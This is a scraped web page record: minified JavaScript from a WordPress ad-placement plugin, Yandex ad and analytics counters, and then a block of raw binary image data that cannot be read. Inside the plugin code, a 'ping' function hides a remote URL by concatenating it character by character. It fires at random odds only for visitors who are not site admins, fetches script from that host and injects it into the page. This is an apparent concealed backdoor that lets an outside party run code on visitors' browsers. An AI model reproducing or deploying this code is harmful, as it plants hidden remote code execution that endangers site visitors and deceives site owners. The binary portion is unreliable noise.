t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.508 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 04:52:13 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/images/wp-content/plugins/wp-youtube-lyte/lyteCache.php
body_size: 20092
content:
���� JFIF      �� � 
(1#%(:3=<9387@H\N@DWE78PmQW_bghg>Mqypdx\egc//cB8Bcccccccccccccccccccccccccccccccccccccccccccccccccc�� h�" ��               �� R   !1AQq"23SUa�����#45Rrst�����6T�$Bbc���DE���%C���&��             �� 4      1!q2AQ�3Ra��𑡱"br�B����   ? ��B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� �! !@B� ���N��?�G�#�������@/�0u��>���H�'h|����Ld���4~�:���h���Y;C�� M���v����?i ����N��?�G�#�������@/�0u��>���H�'h|����Wm�<eݭ,g� ȋ�^��c���~��	��������GY;C�� M��_B`�'h|����N��?�G� И:���h��u��>���H�&�v����?id���4~�}	��������GY;C�� M��_B`�'h|����N��?�G� И:���h��u��>���H�&�v����?id���4~�}	��������GY;C�� M��_B`�'h|����N��?�G� И:���h��u��>���H�&�v����?id���4~�}	��������GY;C�� M��_B`�'h|����N��?�G� И:���h��u��>���H�&�v����?id���4~�}	��������GY;C�� M��_B`�'h|����N��?�G� И:���h��u��>���H�&�v����?id���4~�}	��������GY;C�� M��_B`�'h|����N��?�G� И:���h��Y��u�MC`��s+��;K�}	�(�! !x��#s��*('�<�X@���d�U[���2Jp�u����L�����
t��H�B�7YPX� Y���稽�l��G��H>�5�ڸ(X��!��'���P�"���P��]rOe���%�3�L����Z�c� _�[c�q�U��Ŧ�Ȓ�B���T��B�ǎb��ƾo:���>tX�R�Y�/���t���{�\�F�I�6R�<'�_�o�L[C��! ��G�6�ǖ�WT�v}��(�R9���5 ݟy!T36v�PV� �,(KX��Ra5ƖZY�xhu�kk�TQ��g��W� ��BRloBV�vڏ���:Z�>C`_���ST� �$!F���(���(	(Q]X.�`�4�h#�@zB���P�o�}.z�5�d�-[��\�̓�>D�!B B��NPI�Z���w�{����b>�ޅ�����\�<�3�����2ڵ�m��S�'��FwÙ�e���w������� �4���� ���2��s;̼�P�\��M6+ri��~Ñ�|9��\��%��A �U�~��P\��3�����Z*I�c���+�k��I�J[�,�g�\��6L�����0J�0�!J!�C����K�d�+�(c�f|���k0������[i���c�pZ9*3PvY��ۭ�[�7+@����� 5O3)��i���� ��!V����M�qu��"~ۺ��������9O��\����N��:pƓ�k���u^��!M3e��I�q�҈��t�X�T�O��Fk��:m��;NS̍-��Yq����:��U/�7Ԧ(xO�t�T�R��<g�!
,������68� I��8����
���2��=��k���\,B�;�ȋ���m΄�$a��##��-G��F�r�������X��@�p*���!��@H��"�f�0�5Y� ���=����� 9Vۏ� ��lm�f�EC�K���W�n�������i�Ty���E�S{[(/�Tw�Ϩ�����k����9�/:y
������j�y� 
2���}�p�� �^ ����֮ ��U��O��mO�Ѐڄ, �{��
L�1�C�d���sd؃bm��{��ꮫ}s��9�ǈp��kWGc�(j��sO0kI��$��-¦'49�9��k�y��cL`�F�����<��<����ah�s��d�jd�4��^0�VH��]����#�a<W�3�9:�V����o���:ز�ٿ��f������y��[P�����U��o��[�[P�����K��in�5��+ �);��]����AXr�BmsҊ*Svk��KLG�1�Bl:��Co{�,��kjy:L/��ěG_(��piu�ZO�M�(!L"l���b뻗��UԬg�,.�Fݦ�q �ҏ#�ua�c5U�A,P>����Q���/��-8�%L��GQ�E;�X�9@7:)0V[��UI<3�֮�q�T�9�Q;�C�a�V���hT}���{�9��>��0}�����!�ͽ��_��#;�2��2PB��.x,۴�д ��-���!t.v��9b������$�EUh��f�By��1:�*k�f��GJ�ߓ^U���曃��P��n��J�dj�¡2�� �W�[��@�$�,oO{r��tMP�oO{r��W
J	d{�:ek�t�Q�@ig<��C�v\��P|,y��:���oj��i���N-J\�ruԫ���ژ��7TYb��gSiF�I�q�V���4Q:��t�0�^ei��ˈA��*<����c�WJ9����s���[�!
n:�OH��H]��c�y��|os��bST�G�ɪ4�����K�M�)�!]/���7Ԧ�ٚ�E8�H�k��}.Q<}�H�H��e,S�g��{����.�Sj |O�^,ReF�V�6Zy_���)4����M�&�Z����(Hx���V���7�R�|��ĩ'�$���\�~"q�F�Q���f�U�`��&9DXE��[�
LXU;�ʘ�ض<d�?�J_�����5�Y,ؠ稆�#$�66.q�Q��Z�̦��G�R��TI6.�R��1���\�Y_pʸ]I)' xxu�Y���K�����o�B� �g�Q��}m����y�C��T`���hy��e��_����1��"�.�� �����,I�>����WK,�����$$�ٖ?=���/k@���^tu4v'��*x�>*~���j~�΅ET����텇{O�Ѐڰ�v����������8L�q:��&�����ꪱ'VK`���O��=IrwF5�!e����Ɔ�Y�Wg{�ᦹ�bUv.h�܃8��9AQF�H{X]�Mux5D�L���VM��-I =�����kz։Y�q�*&ln�#	�W�<����f��]o�r��O����PA1*@!ae !@a ��eE&.���/c��A{���6H,��U��o�;�-H�VS_�2G��>w-}oeo[\ ���m[Hq�8M��8Ř�ހ�KE���\�cD�C��j�N~%p/8�<4}����m�W8��B�jc���a��0+Q�U�㌲K(c�ג@w*`Z���h�e��~������_��#;�L��;�s/t������������ܟ����]��!��/����T����*�;����m��b:����.���'9�=���@���٣mc�ac��{�*v{��XR�U�x���Vk䛩�&G�7By���
ˏ�� t$��<��m}\xTPI�{ˎQgeʨhq�_#i��ч����lx�&Ǚ[I�X�m�o�ܗL�--���E��� ���΂�-n���+b����K�g��aџ�9��<�#b��<٬�� ��%Z�C���dq"���y���p��g������A����og�38<�q��Z�(d��OlE�>����������m���O�G�E�|1� 0+�3���	�*�j(�S����ɣ��y�?��W�F��t�B�c΢JѮ蕗8g�4�T�R�qoBч5��)��g�#ȷ��[б~�t*�k++R��������$��<~�+EWO�GY��ܬդK���R
���'ic6���U8~�J'�p-���tB��nΈqYa	��=���3�	u�o{hU^�S�-3,~L���'�Oʳ����� R��GG���eE?c$f�$�O�,BYgf������溿Ph>9]���R�tG�f�v:;N'�y�LC�7�>N2} ��qI�;��єƂ�K6iAe�E��m�o0^��*e@e@eB�ÛY4So���c6����1	b��z�*Ͼ?d{�� �}��+$)�ɲ�އ�F����?�5�|~��F�w6L���jb��J�Z*7N�B��k���,u%v��*�ɩ��0��A"�p7[7��� �F�j�����Ifk p�[��2�����Z�w���n\�u�2'@Ǽ����� aߺϼ����� aߺ�j&����+4،n�3T=����`
j~a6�<{�M��?����J~� Y� ���o������)?������/Rܭn	J�c��P���3�.<D�$!�ʻfP�(����3�K� ��#;�L��;�s?t������������ܟ��Z�B���1(Ds�׀n3ب��P��ƴ��9�W�CXK��,g%��F�45�zZ���w���;̧���������SIt��  x���ݵ���8�R`�IRry9W8�3$�o:��LDWc�c]x����<���Q0(�$��V{���Xу�n�n���G��1�LT`݋�EF*����$�[`X�~����+�� i��Sb�]���B+6x�Ԓ6V��y˛���ƅzda��Y#D��;�B�b{Z �A�^��,�!lYKd�f��7oￂڅ^�?��f����������-�	���l��\r��G��L��\�e?v��|�7�o����E/?%�jݿ�27o�̶�Gc�ȶjݿ��27o�̶�;~6,ջ}>e]��³���s����f+��3���*��� �%>d�����(�C5EX)l�${A��P0� ���w�;��e��I����ro{,���O�lB��� Ykf�����#v��|ʖ�h:�hz�p��c&�>5�kpj{���rD��ǂ��۪���[���O�j�FSFd��1���	r]���������X�1ڌV��й�h�b'���ZߗYW�|U)T�.�F�����S�6B8�e�݉�#ȹ4u�tU���R0� ����g<���p�xy�%���%���b� ��噽� �Fa�� �1��oo�BzG���c��0�]W�rxJ?�� f:�ۙ�� �Ff�� �*;m�>��<9��C����-��P!D��W\���i��u��� �*�	^��{f������t5��n��S�>b^���!!�X�OgԤ��5���ܾ�5^,�i�����`A�������R=���zc��iN�3�ŧ2є謋mA"�{ 5}��� s� ��/��+N�x�n��^z�O�͕
I��j��sZ@���1'�ࣗ1��Ā�jI�ș/g������G��=�;)�]Vj�#~$a��S����YL�6f:����6�?�)$2��#���	�%
��|ުq1��)��� X*�4o�e��E��YZ �!�~��̽��_��#3�M��;�s/t������������ܟ�,�,�0��)��j�ة�Kʹ����q���Q��� slmk�h0�FqK�k|�U��L�/�������k@:(xC��A� 9R�%4�����:��~* �����c�m�!͍�$��s��ESL{}�Y���d}��@Se"�л[��E9e- ��6��k�+��Š/���ol�5	��8��'��L\]����|��e������^ֹYFm�����6Ҫ��wl���#vϘ�2�����! !@Bt��U�S�U/�w�G��U,�BB���e=F4��2b\@�����L�V�� �w���QcT��Θ��n;��_*���dҾ�����K/e���ӣǿ�w?p���� ������� �o��S�� <����5|�-�}v�����ԌnwX��0휀�]!���6��Q�Pg�y`���ڦ��ז�����]Y�KL:���"����{���79���yUf7���TR8[�F�)SGV�b���^�0I�����IZ09B�L�Ic���)���/�d�ɝ� �8���' l�pW���k���� �� �c4�W�|����ٲÙy,a���P1�V)/F����z^Q�L�|�<,��OZ��vևyO������h�R=��Ì�����Äbo��Z:��hˮ�O��
�l�{ah"ǀTqm�;p�P�4�7Bv1N�\�Ago��5�Ms姣����s#9���6�Y��[���8dm v=�)�*y��t���22�ơv䊎<w��r�Z���M5g���P�cK���ʶB19 d���h=���qQ�S�R�MS#�td�;�5���Z[E\,D`�\�H�KG.)UN%�rF�<����bsMS����O0<�5e�|�Ϧ� �T8�=��]55K��CÙŲ�5�4i�����ؾ�����\*��S�*4Ts�,��u�Ue~WD"�Y��WW	Z�����&CE��Reae !@k����s/t���������g�.�\��/���7�=d���I�:����ЀB���q�\)���ݫī���aڠ���[a�\Zߺ��#��ĲΙu�mMt��@�77zV�U�Fv�����_���%i��������6nsy��������b{�nW�^K�{p>U��k���:q�<�>��s��]ST��,f�q��Uԍ�Z�^s26����>?2���z��,��.OV�7q��i39��-sj^�)�cZ4|���)h:�8�8o����Wm@�t�e˧B��p2��ı�R]s�VtT��Qn��&a힇{�)񡤇؍y������3������R.�&��C�v������*V�u<�o�?�c�J���^�-��t�⤠�U=h�����FA:�����P��۴ؠ%�ae !@UR� W}T��UT��5�U�T�X!
2�, !b����k� �
fvf.����M�lr�Q�C��e"�� �[�:��f�b\�	w�p�*,��$��/���Y�#ÃM��[q_���ׅҦ��uc�\�&�[+��䣎"��f�qȗ��<RR��_Ӹ�9��J�=D��b���n"��bRbXk�5�����X%�_hj��%����y����|�[_4}qa��ؑ�����6*�������Бk�1���b�&HA�4Y��/�ĘDL]��`cs�N�Ю���t�fE��69R9�G�r����v��m�澫l�q��"�m6Mʾ,9�Xl�{`lSJ\�b\	+Y��	w�I-�sY\�⩩�A��Š�۞6��b
��)S�,t�Z���YN.U^d"��i\%�
��g�i�\H�S_W(�8	�4���n��JO�kEl���v.�P�7`�y<3�S�D7z�l�}A.l�M��Y�pp�,8\^��Ÿt�����ݬ���#��̖�9����M#o.��T��V���*ކg;����3�C���d�Ԯ�3��4��׈ )ϑ�e���*�eè�i串���Q�:^�̹�#
��Eْ8؟*Ma�� FyCG9���]�F�B����#��7̒F��I4�VFZ1�����q��9����Qqiu��sb��?9�$�\R��4Tc��P�4<^��h��ZfPuIc^�_ k��*���OR�[�t��-�˶@]��_1PAm��q�06F�8�[{��)�We!����zSJ(B��.�\��/���7�=t����2�K�~����Y/z�}��:�	�Í��N-���;�Z�Z���R�ƫ����Q�!�������U~'�R�Mf�C��������,{�/�� �8�D�����Kl�/s�Vu3� b��i��=��?���Et�U��L�,�$�-9�n���W_$3���<�'Φ��&M#L�?�Ԓ�ه�Ig6#n:�Vg��60"����dE�2�X�����K��1t�/�/>��=��� e f��dd��2Y���?�Ǿx�y�P� ��̌�� 0y�q}I�˸vbn~��-���cHl&�^ܠ�0�񳲱_�2x�����9����uU���I͘��j����b���mIq�O� �.#M���i-|��a���}�GN�X����Jk�ip�{-f��A2E.�_&�P��Q3M���J�7��Im2�>m�#W\_Ħuf+�B�Z�<��<��� U�|j��s��r_"]����p`ݳ0�ke���z��� ����rX����勒*���9�$�E��(��FF�^L�����%<�N�7�,:���?u7�U����s0�Q`�u6-t��n�Z�������5���W|t�6�N���|Os���x@�˹�'�8�7�xEm~'5M$Gw5�¸
��)[����,����?����Ӑ�;q���:��#.�.S-Ň�T$���i/"�����Hj��nH��o'ʧ�-N/4�Ǒт�$p���eMLn�v�v_������]B��a;���95���ŻI7����f�|�VMy$vc���Ω��_���H�[�^3�Quc,�ȃb�#�ف���
�bT`������I;�;h��*�:/�1�!�A���T���h��Gf��X�9R�;Q���܁óB��18'SH�f�X�I+�2��}=Y��E��[.-9���Z�qc�{��|A�ӈ3� .!� �Cҡ�W7���b�����	�ԬF����l�od}�@�_���$Y���r��Rk&lmi%�!��2�,�ņN]�����B���II��5�Nwo'���*C݇Å��e+���$����AS�
�"��*�[qQ�x�1�4
�<��v�V�\A��͑��q��*v5�UdB�:F33��M�!��
чWL`��Nj��c�Z=�S�]�t7�R۫�sDL���o"%�{��}^h���6��E� ���P�C[QT�Q3ZI#+O:�eq��"ccq"ξRl|a-c�uU@j i9r�k��9:��<��74���WFn�:z��%K��K�� ��n�i���28�ݚ>R�n:;�ZVMc��m=K)��T��ryW73GW'̰~#YV�٣ j#p���6'R�a�7h'#����B��P��A< �n+T�Ė��xZ �m�E��T��䯬�V�jw��lN���loq�����:'���U����?��im~���Ct�U�	�$Ԓ?0�Ccp�(�J�уr��́�ā�e�9��#P>��R׶H]M5dϏ��[4G�N#� /6fH��'3d�sH�ʙ�f��*W�J���6���Y6��!s�'t.e���?����l����{���O�F�g���}>��6n��K��bLR�;Q�蘧�~UA�|�M�����D���f�?���Aн)��0,nc��̶��a��e����ޔ&)��=�5��1!xmn�f�	?H$�\��He����V]�V��[Z���g��#��8.R�1鵔��g��'�TS�A,g�?���Vbp�f8�|@��P�����*;J�-�|eݑ�wq�iY���L٬vQ?R�<���'�Buc���Z'j�إ�zdy���71���!I��s����؄ycc -hRa��jn?��+ڎ�*</嚟�� /�L��)�d�����]�'P�k̛ª�4iןN}�m��j��ߚ>�|M] *� C\-��?�Y���m'��G��E2%�7l��g#y��UQ%4���21r����FG�ZZf�v�n��9�TrKsl\>L�чh(�S�N��+s�mT=��h����7q��9��f5�T����׶�4^60�`��s�r���pp���!�M e@�s#1��ڇ��>%�P�DƲ�r+#``��[6��sFˌ�v�r�:���Y$�H�����t�E�2�P��쯡�*!��Z�@C#s�K߅�S*�$��(ٺl�I���rt�d�������\6!%@\�Þ�F��K#���.p�3��8�λF��]]��K-L�I[$���P�j�h�_^(q8��]ڸh�����Oa��:�ɱV@٩�ۧf�@��"g�1�(�y�{�#�5���̸���<r:z��(�{��ZB�G_�z��nl�\�['c��[�]Y���z�6VQѿ�I�������r�MAL��Hܣ�S�Irպv��n#�ܒIԟ�H�몰��d�"Kq఑�\�|~x�3�E�MM;(kꩺ��8�\��it1:8�8���z�����>�<ϖ��ĳf��\�a�t��,���I>%\1*�|'�l͖6��,:�6���<�bRѹ�s%��n���IY/q������)[�U#~%�-x8�r�<W�"�6��@<�(T���إ3)o��ۉ7:��/L�0��c+s�f��5jl����>����3hy5R��k��8��P�e������ �\KJc�k��Z�-�r�:z����>�ls9݈��9T��CCOS,x��8����d�H�r��m4�lQ0��I���X%n�*1���C�9��mr��eģ;����4Z��e����2K<�ycI��Z��w��4Ib5n��8��7���r�]M���;�h 5���ۡY�a:�����$�T�����tnv�-6�s������^�U��(��+"k\Fgk����D^U_���1�k7�nstf������!�פ&��d���ݥ)a�T¥��Z�h�u +�K��$�^�1�|Þܝ(Z1ru[�T�AC�˺�岞x�����N��*5�ܝй��_��� do�z��'t.e���?����^�����t����/b�)�t��0����)�7I��qw6�/k�]ͽ�	h1��qYp��⾀�=$��������8:PZ�k�U�߇����:�W#���!�s��#8�6���pe��,�u�����y7f9�CP|eT]Xcn�n��$��^aΫ%����V$�4�:9D�6,�<P��nKC�~!�#ȓ��}�q� G�1��<a��߱p��i���f�$1P���x�䳍���� �+E���s�	�k-��b��?�W8FM�� ����{�O��,�3?��-�F(bq.̫�{<�2NF�7Z[�O$��H\<e0�R�Kk �@JT���6'5�>��*m�T@n�s�ؠ=����ڤٯ���]'��G��EWI�C_�Q���ZD��hi�S�TElEǑ �T�zI�f���&�� m��lE�\"�Y�s+)Bݝ�?�E�Jй�T�EE];��;4t���X�&��+�\zR�,�Kش0�#�����$��vFQ����`�ɠ��-(�s|Fk|���1��0�J`z�YN��y���^�����i�`�; �<��ũ��&�s�� m���r)�3�=R�ؾ�\��4��ϩ/dR<����� �2�fF5�/�%WU�n �_�,l�� <�GQ������ �x�RS��3�k���П���'ԴR��S8��8rO"���gX��hq�V�RG-��1w�<�n�m����7ԗ1J�Q�a�"���Z���i����Kf{oKC ����u��c���X����zx\��w������o9Uq� -s�i�����z:�1�VG����֝t�#�r�t���B3��^D�:�J}��4��u��e#�дb����"q�1��r�ףT+0��%��t�� ����Ʀ��f�ϸ�2�3�4"��2N��G����=[��e�S�����$���s*͛£��\�v�U���i�ֻp��.O�h�<ܮ�f�]�,��+Cm�uYN��N����� %�s���ȼыVU�V����2�O�h�3��W5Zb��j�R�S������nC���.�^��Ym�����9�|V>�G����@V4x�-caq!�MnٜԔV�w�$�� D��R^�]l@}KS��l�x�%�(����� �וT#�YP�qj,H<5^��"��߲6@IX<b����@.-h�b��ѶJ�����41��,��8_&��$�l�7yځe�����7�R�KT���H4���d�\&h�r�Bt�&6�J�$nL��M|��4ݠ�6K�N��I#'�^A����
�&�qy��G��?rwB�^�/�������ܝй��_��� do�z�������:d��/bf��g�/�?s��d��9���Odon��w6�/k�]ͽ� P1�!]�K��*z����s�vs;�ʉ���Gdd=ث� x�:ME��`���]/{
�(�)n$?�ėW��Ip6K�v!� Z��>{�K��Ͻt��&�=�HZ°Ɲ�]�0��;c�&�blLh�f(Ylƀ�c�Rrv�(B,8�����K˛��s� 9�#_>+�N�s#��61{��V[?_QG���$�h_�I�9n�b�m,�GN��JA-.
